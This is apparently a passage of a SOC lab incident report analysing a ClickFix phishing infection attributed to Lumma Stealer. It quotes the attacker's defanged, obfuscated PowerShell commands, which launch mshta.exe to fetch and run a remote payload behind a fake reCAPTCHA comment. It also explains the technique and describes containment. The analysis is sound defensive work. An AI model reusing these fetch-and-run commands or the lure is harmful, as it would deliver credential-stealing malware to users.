
The browsing history of the user also confirmed the URL access.
On Mar 13 2025 23:26:19 right after user visited the URL, Parent process
C:\Windows\System32\userinit.exe executed Powershell to download a mp4 file named maloy.mp4 from another domain called overcoatpassably[.]shop by the user EC2AMAZ-ILGVOIN\LetsDefend.

The Powershell command lines were executed three times on the endpoint. The command can be found below with defanged URL.
| Timestamp | Command Line |
|---|---|
| Mar 13 2025 23:26:19 | “C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe” -w 1 powershell -Command (‘ms]]]ht]]]a]]].]]]exe hxxps[://]overcoatpassably[.]shop/Z8UZbPyVpGfdRS/maloy[.]mp4’ -replace ‘]’) # ✅ ‘‘I am not a robot - reCAPTCHA Verification ID: 3824’’ |
| Mar 13 2025 23:26:31 | “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Command “mshta.exe hxxps[://]overcoatpassably[.]shop/Z8UZbPyVpGfdRS/maloy[.]mp4” |
| Mar 13 2025 23:26:32 | “C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe” -w 1 powershell -Command (‘ms]]]ht]]]a]]].]]]exe hxxps[://]overcoatpassably[.]shop/Z8UZbPyVpGfdRS/maloy[.]mp4’ -replace ‘]’) # ✅ ‘‘I am not a robot - reCAPTCHA Verification ID: 3824’’ |
Command Line Analysis:
The command was silently ran with the hidden window flag and ms]]]ht]]]a]]].]]]exe was broken up with ]]] and [/] replacements probably to evade detections.
The text ✅ ‘‘I am not a robot - reCAPTCHA Verification ID: 3824’’ is just a fake social engineering trick, meant to make it look like some kind of reCAPTCHA verification. The execution of Powershell downloading the file with reCAPTCHA verification trick strongly aligns with ClickFix technique and indicates the malware is associated with Lumma Stealer.
What is ClickFix?
The Clickfix social engineering technique is a highly effective and technical method for malware deployment. By embedding base64-encoded scripts within seemingly legitimate error prompts, attackers deceive users into performing a series of actions that result in the execution of malicious PowerShell commands. These commands typically download and execute payloads, such as HTA files, from remote servers, subsequently deploying malware like DarkGate and Lumma Stealer. Reference McAfee.
What is mshta.exe?
The mshta.exe is a Windows-native binary designed to execute Microsoft HTML Application (HTA) script code. As its full name implies, Mshta can execute Windows Script Host code (VBScript and JScript) embedded within HTML in a network proxy-aware fashion. These capabilities make Mshta an appealing vehicle for adversaries to proxy execution of arbitrary script code through a trusted, signed utility, making it a reliable technique during both initial and later stages of an infection. Reference RedCanary.
Actions Taken:
Following actions were taken right away after the true positive identification of the incident.
- Removed the email from user’s mailbox via Email Security.
- Contained the user’s endpoint via Endpoint Security.
Further Investigation: Lateral Movement and Persistence
After identifying a new domain used for file download, It was confirmed that only the user dylan’s endpoint i.e. 172.16.17[.]216 had communicated with the C2 IP i.e. 172.67.139[.]19 (overcoatpassably[.]shop) for file download. Although the C2 IP was not flagged in any of the threat intel platform, the domain was flagged in every platform.
No further investigation was carried out as this confirmed that there were no indication of lateral movement in the network and also no scheduled tasks or signs of persistence were observed in the endpoint itself after the command execution.
Impact Assessment
As Lumma Stealer primarily targets credential theft and sensitive data exfiltration, outbound connections and DNS queries were reviewed for signs of communication with known Lumma C2 infrastructure. No evidence of credential dumping, browser data theft, or data uploads was observed in proxy, firewall, or DNS logs following the execution attempt. Atleast with the available logs, there were none.
Based on the investigation, the incident was contained at the initial infection stage. The impact was limited to a single endpoint with no signs of persistence, lateral movement, or data exfiltration.
Actions to Take / Lessons Learned:
- User Awareness & Phishing Training: The user clicked a malicious link despite the suspicious sender domain. Continuous phishing simulations and training should be implemented.
- Email Security Enhancements: Strengthen anti-phishing controls (SPF/DKIM/DMARC, sandboxing suspicious links, and blocking lookalike domains such as windows-update[.]site).
- Endpoint Protection & EDR: Ensure strict endpoint protection policies are in place, with behavioral detections for obfuscated PowerShell/mshta execution.
- Network & Web Controls: Enforce web filtering/DNS filtering to block access to newly registered/malicious domains.
- WAF / Proxy Controls: While WAF may help in general, a secure web gateway or proxy with SSL inspection would be more effective at stopping the malicious download.
- Incident Response Playbooks: Update phishing/infostealer incident playbooks to account for ClickFix-style delivery and mshta abuse.
References:
- https://www.microsoft.com/en-us/security/blog/2025/05/21/lumma-stealer-breaking-down-the-delivery-techniques-and-capabilities-of-a-prolific-infostealer/
- https://www.trendmicro.com/en_us/research/25/g/lumma-stealer-returns.html
- https://www.cloudflare.com/threat-intelligence/research/report/loot-load-repeat-dissecting-the-lumma-stealer-playbook/
- https://www.mcafee.com/blogs/other-blogs/mcafee-labs/clickfix-deception-a-social-engineering-tactic-to-deploy-malware/
- https://redcanary.com/threat-detection-report/techniques/mshta/
